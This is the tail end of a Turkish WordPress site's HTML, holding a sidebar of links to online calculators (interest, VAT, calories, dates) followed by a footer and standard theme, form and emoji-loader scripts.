<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
